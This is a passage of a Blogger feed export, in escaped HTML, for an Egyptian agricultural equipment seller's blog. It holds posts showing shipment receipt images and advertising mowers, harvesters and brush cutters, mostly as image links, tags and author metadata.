style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtSTnPuBmJJ5Nt8VmUqkNqGXA5NPC24WcKV3ekwBdH2NWXcDt0ZdXgwhuaa9LxNGbcEQ-MGgIYW_hT3i4A1BxzyepD_BtjN7o6yy4VA5t5JmhEYkapZpTTs3A7DXA5MaZ5ROMtDqB4-tK\/s1600\/%D8%A8%D9%84%D9%82%D8%B1%D9%86+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk2UewCImlm64Oft88s90oSzTpzSW09tgT9zOsPMAmC9epYiEzOI39O2a2i2C7AyGKTUbe59nSspyUXW7hQbXGjV34dBtS_GcogwTaFgdBusF21cjOCrMyBdBrnKBYV5qZ6hT2rr_A0toW\/s1600\/%D8%AA%D8%A8%D9%88%D9%83+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk2UewCImlm64Oft88s90oSzTpzSW09tgT9zOsPMAmC9epYiEzOI39O2a2i2C7AyGKTUbe59nSspyUXW7hQbXGjV34dBtS_GcogwTaFgdBusF21cjOCrMyBdBrnKBYV5qZ6hT2rr_A0toW\/s1600\/%D8%AA%D8%A8%D9%88%D9%83+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheV4wt2ejOaRPjrx-1NWqAmVJFi5zmwuAw5KITMA7vFU4HU-SxTaO2qsX11lBGYwHn_r__LxwZ1LvKbC26i1JwQHBcJue9V3K8ymFlPckfo2nHzqRUU2ZgmIC69ZZkfEsxWJQ6Xt-f1smv\/s1600\/%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+2014-10-14+04-14-40+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheV4wt2ejOaRPjrx-1NWqAmVJFi5zmwuAw5KITMA7vFU4HU-SxTaO2qsX11lBGYwHn_r__LxwZ1LvKbC26i1JwQHBcJue9V3K8ymFlPckfo2nHzqRUU2ZgmIC69ZZkfEsxWJQ6Xt-f1smv\/s1600\/%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+2014-10-14+04-14-40+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCbOWK5pEFQFkfrf3PgWvbbWy7e20-Z4Dzc4KHjOkf2qO5A4-Eql4tUTyiKKmLbJUpNKuAakNyAqTSnufm0dgRIDRYr8j4T8oaTblYtBDHXogJ74T5so23u5Cmx1Tv8pS9F-LUsZAxKu17\/s1600\/%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+2014-10-14+04-16-10+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCbOWK5pEFQFkfrf3PgWvbbWy7e20-Z4Dzc4KHjOkf2qO5A4-Eql4tUTyiKKmLbJUpNKuAakNyAqTSnufm0dgRIDRYr8j4T8oaTblYtBDHXogJ74T5so23u5Cmx1Tv8pS9F-LUsZAxKu17\/s1600\/%D8%AA%D9%82%D9%81%D9%89+%D8%A8%D8%B1%D9%8A%D8%AF%D9%83+2014-10-14+04-16-10+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFWyvVuS58i84TYu0eiLxzXeDX6B9oSkB5h88K7r54AoVm3BiQiRCBUD8EzCEp7pLGy0peJHFzEgqMHgj7fTYab-Evvc9tQABdurrD7UkqelAOaAOYDMKB1y-gSME7pXgf0GRLRbCq3rTd\/s1600\/%D9%86%D8%AC%D8%B1%D8%A7%D9%86+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFWyvVuS58i84TYu0eiLxzXeDX6B9oSkB5h88K7r54AoVm3BiQiRCBUD8EzCEp7pLGy0peJHFzEgqMHgj7fTYab-Evvc9tQABdurrD7UkqelAOaAOYDMKB1y-gSME7pXgf0GRLRbCq3rTd\/s1600\/%D9%86%D8%AC%D8%B1%D8%A7%D9%86+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7UFv5qMqbK5G0lSYiHEEXZ7MqNi9yNpethDKZencdeRcKsXb9LO54101UX76ZfbJSzg-BgzLEPf5bTjezuzf8CBnZWRPvUY7Bs05bB5vI_CSGk9pwURLN7_yPBGtWMtm7DykQTzY2WwOO\/s1600\/10-9+%D8%A8%D8%B1%D9%8A%D8%AF+%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7UFv5qMqbK5G0lSYiHEEXZ7MqNi9yNpethDKZencdeRcKsXb9LO54101UX76ZfbJSzg-BgzLEPf5bTjezuzf8CBnZWRPvUY7Bs05bB5vI_CSGk9pwURLN7_yPBGtWMtm7DykQTzY2WwOO\/s640\/10-9+%D8%A8%D8%B1%D9%8A%D8%AF+%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA+copy.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLFtAbPEi2Bxkg4IomxoDCce69MKXHy0bU8Xko09QrIlBY8wmneIZujUrwNXq7JrkEH8oVHTokOQe6vQhBmhedoLRxghdv0Rd3C-4wzueAxGGZfb_gth8zNezRZIocIxdFK88he0P9DPlO\/s1600\/22-9+%D8%A8%D8%B1%D9%8A%D8%AF+%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"627\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLFtAbPEi2Bxkg4IomxoDCce69MKXHy0bU8Xko09QrIlBY8wmneIZujUrwNXq7JrkEH8oVHTokOQe6vQhBmhedoLRxghdv0Rd3C-4wzueAxGGZfb_gth8zNezRZIocIxdFK88he0P9DPlO\/s640\/22-9+%D8%A8%D8%B1%D9%8A%D8%AF+%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA+copy.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCuDh8ZuUXj0A9YVaNvkcmMecMuJaSV0lqXUDiZapP3zeb_Ad8mcQBdsO7cfeJ9J9G7Ckk97ikL3JFpVRDg-jcPkno0n8ewwCd3iRDlFtINVf4ISxPuVG5kCneW_EAvz9ypAlFQLa1kDm1\/s1600\/%D8%A7%D9%84%D8%B4%D8%B1%D9%83%D8%A9+%D8%A7%D9%84%D9%82%D8%B7%D8%B1%D9%8A%D8%A9+%D9%84%D9%84%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%D9%8A%D8%A9+-+%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B9%D9%84%D8%A7%D9%85+%D8%B9%D9%86+%D8%A7%D9%84%D8%A8%D8%B9%D8%A7%D8%A6%D8%AB+%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%D9%8A%D8%A9+2014-10-14+04-40-49.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"531\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCuDh8ZuUXj0A9YVaNvkcmMecMuJaSV0lqXUDiZapP3zeb_Ad8mcQBdsO7cfeJ9J9G7Ckk97ikL3JFpVRDg-jcPkno0n8ewwCd3iRDlFtINVf4ISxPuVG5kCneW_EAvz9ypAlFQLa1kDm1\/s640\/%D8%A7%D9%84%D8%B4%D8%B1%D9%83%D8%A9+%D8%A7%D9%84%D9%82%D8%B7%D8%B1%D9%8A%D8%A9+%D9%84%D9%84%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%D9%8A%D8%A9+-+%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B9%D9%84%D8%A7%D9%85+%D8%B9%D9%86+%D8%A7%D9%84%D8%A8%D8%B9%D8%A7%D8%A6%D8%AB+%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%D9%8A%D8%A9+2014-10-14+04-40-49.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/2180320419173723918\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2014\/10\/xn----rmclki0b9ghv1c.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/2180320419173723918"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/2180320419173723918"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2014\/10\/xn----rmclki0b9ghv1c.html","title":"اثباتات الشحن | تابع شحنتك | أرقام الشحنات"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxDM4SM7cngoOraKlLJIA5j2x14dwqtjYJyZAhSYVMpn-a5bvXZ8VVLvhkJFYWcWaG05JfVvJeWCEnevgLhMBTIPBVNy1YbasCYXUJvPt-we035oShbzMEmzcoVV64KSDGL36w_XRmACV8\/s72-c\/%25D8%25A8%25D8%25B0%25D8%25A7%25D8%25B1%25D8%25A9+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-926943169387488635"},"published":{"$t":"2014-09-08T12:32:00.002-07:00"},"updated":{"$t":"2017-04-23T08:31:05.969-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حشاشة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصادة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصادة قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"خارج مصر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"رباعى"},{"scheme":"http://www.blogger.com/atom/ns#","term":"رباعى الأشواط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"رياعى الشوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طريقة تركيب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عشب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قاطعة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة"}],"title":{"type":"text","$t":"الصفحة الرئيسية - السنبلة للمعدات الزراعية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Eبسم الله الرحمن الرحيم\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSkpQ0iQi9btOThSupqf-NPUWQvvrpUO7LtVGJPfIrhZ12waSMWNuEmCMtq1_tlbxpVsfzZjvfLRxe_YdRBOauwuFryo4PQXmKvpdt7YUXt2QeBg98C6ht8y77bY_84eG0r4p7hSfoVn8b\/s1600\/with+logos+facebook+cover.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSkpQ0iQi9btOThSupqf-NPUWQvvrpUO7LtVGJPfIrhZ12waSMWNuEmCMtq1_tlbxpVsfzZjvfLRxe_YdRBOauwuFryo4PQXmKvpdt7YUXt2QeBg98C6ht8y77bY_84eG0r4p7hSfoVn8b\/s400\/with+logos+facebook+cover.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqXoF6safXj7lAxiDttitZQnjwO9r2nVTRMMtW2375MH6_Z48PfrgWoHrB312Ni9rcCClh2ELXrO71h-JqmvuSzesXjbFVrupxLYlYPQiMZas_qkfMy1eaGXcrQ2SlV_s5e1jMt0ygiInt\/s1600\/%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqXoF6safXj7lAxiDttitZQnjwO9r2nVTRMMtW2375MH6_Z48PfrgWoHrB312Ni9rcCClh2ELXrO71h-JqmvuSzesXjbFVrupxLYlYPQiMZas_qkfMy1eaGXcrQ2SlV_s5e1jMt0ygiInt\/s1600\/%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfa6AQKVQj1N-YvTIgToDH2A-KByM1IBOhkkHwH-LSoszD70bhohi63mq3iX5U_5s80g69ozh2Qh6x0zQXe87TG3nkP8NJIwPlQGT1GhNA0Y3_PmlNSbjGgXi2CbJzV53SHRIm_xKtSnNO\/s1600\/%25D8%25B9%25D8%25B1%25D8%25B6+%25D8%25AE%25D8%25A7%25D8%25B5+for+forum.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfa6AQKVQj1N-YvTIgToDH2A-KByM1IBOhkkHwH-LSoszD70bhohi63mq3iX5U_5s80g69ozh2Qh6x0zQXe87TG3nkP8NJIwPlQGT1GhNA0Y3_PmlNSbjGgXi2CbJzV53SHRIm_xKtSnNO\/s640\/%25D8%25B9%25D8%25B1%25D8%25B6+%25D8%25AE%25D8%25A7%25D8%25B5+for+forum.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmRMtDCqZGJ0yNgmrOKaEYWZX1_XkEkNHmt1lMwGb0OzUQohGlL_1F3nmERnS_13tEdAlFxP1MKTbPSa1EcyWfFsg_vtEssl62sZb8tv7uxHuSpfkAwGzDq7cwWA1SIhilPNtasYGAllAN\/s1600\/%25D9%2585%25D9%2586%25D8%25AA%25D8%25AC%25D8%25A7%25D8%25AA%25D9%2586%25D8%25A7+for+forum.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmRMtDCqZGJ0yNgmrOKaEYWZX1_XkEkNHmt1lMwGb0OzUQohGlL_1F3nmERnS_13tEdAlFxP1MKTbPSa1EcyWfFsg_vtEssl62sZb8tv7uxHuSpfkAwGzDq7cwWA1SIhilPNtasYGAllAN\/s640\/%25D9%2585%25D9%2586%25D8%25AA%25D8%25AC%25D8%25A7%25D8%25AA%25D9%2586%25D8%25A7+for+forum.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPbecu5bP0g18-xdnkHJl9FW__VrrMzJV3U4PQDNbVIbLKj-54c2cdeBkcmL1ljVmc1VixHJMIJbVRdn3UY1bSQJZNmDovUx0piTN1bOl454xJ_vPpoFFf92rQtbjXYpwRgsnmWOHXOzTd\/s1600\/facebook+cover+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+%25D9%2584%25D9%2584%25D9%2585%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPbecu5bP0g18-xdnkHJl9FW__VrrMzJV3U4PQDNbVIbLKj-54c2cdeBkcmL1ljVmc1VixHJMIJbVRdn3UY1bSQJZNmDovUx0piTN1bOl454xJ_vPpoFFf92rQtbjXYpwRgsnmWOHXOzTd\/s640\/facebook+cover+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+%25D9%2584%25D9%2584%25D9%2585%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2014\/09\/4-stroke.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوصل حديثا .. محشة البرسيم والقمح والذرة و الأرز بموتور رباعى الأشواط\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2014\/09\/4-stroke.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESTROKE-4\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2014\/09\/4-stroke.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: black;\"\u003Eاضغط هنا\u003C\/span\u003E \u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM\/s1600\/06.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM\/s1600\/06.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: x-large;\"\u003E--------------------------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/02\/blog-post_25.html#.UqjF-GIW1jo\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمحشة البرسيم و حصادة القمح و الذرة و الأرز\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/adf.ly\/QYrXZ\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/02\/blog-post_25.html#.UqjF-GIW1jo\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eاضغط هنا\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMr2uL7WlygJZKE4nxS0A1ETwGOwjUCh99_SbgVyhu1b7G2XZFrExEe27_Cr4iVzP2c2ZEjGTUkdlHI0Ozmdf4zEtNTQ2j9m_6QNS_feRny17OG9kz9_K26n4JbKV7n-0bYfE8EXV44aK\/s1600\/Shoulder-Brush-Cutter11_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMr2uL7WlygJZKE4nxS0A1ETwGOwjUCh99_SbgVyhu1b7G2XZFrExEe27_Cr4iVzP2c2ZEjGTUkdlHI0Ozmdf4zEtNTQ2j9m_6QNS_feRny17OG9kz9_K26n4JbKV7n-0bYfE8EXV44aK\/s320\/Shoulder-Brush-Cutter11_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU-kmJQ9CiENKWtA0uLHOC0px6Xapho5njvizZcYLkwXjj1WK4bmgtcBcXjtGW8w8aYEg-M8kWNKQYXD4NMX0RtPfP1Q_Q6RXjN2jrmT8lg1OyV8VR8mifs8M3SMBqvkJ3L7Xw831TaymZ\/s1600\/464_thumb_G_1411672000522_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"282\" 